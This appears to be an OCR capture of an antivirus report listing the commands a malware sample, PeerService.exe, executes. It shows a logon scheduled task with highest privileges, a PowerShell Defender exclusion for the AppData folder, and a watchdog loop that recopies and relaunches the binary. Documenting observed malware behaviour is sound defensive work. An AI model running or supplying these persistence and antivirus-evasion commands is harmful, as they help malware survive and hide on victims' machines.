
'%APPDATA%\peerservice\peerservice.exe'
Executes the following
'<SYSTEM32>\cmd.exe' /C "schtasks /Create /TN
"PeerCreator" /TR
"%APPDATA%\PeerService\PeerService.exe" /SC
ONLOGON /RL HIGHEST /F >nul 2>nul"
'<SYSTEM32>\schtasks.exe' /Create /TN "PeerCreator" /TR
"%APPDATA%\PeerService\PeerService.exe" /SC
ONLOGON /RL HIGHEST /F
'<SYSTEM32>\cmd.exe' /C "powershell -Command "Add-
MpPreference -ExclusionPath $env:APPDATA""
'<SYSTEM32>\cmd.exe' /C "for /l %i in () do (tasklist | find /i
"PeerService.exe" >nul || (copy /y "%TEMP%\\chw.aof"
"%APPDATA%\PeerService\PeerService.exe" & start ""
"%APPDATA%\PeerService\PeerService.exe" & exit...
'<SYSTEM32>\tasklist.exe'
'<SYSTEM32>\find.exe' /i "PeerService.exe"
'<SYSTEM32>\timeout.exe' /t 5
Recommandations pour le traitement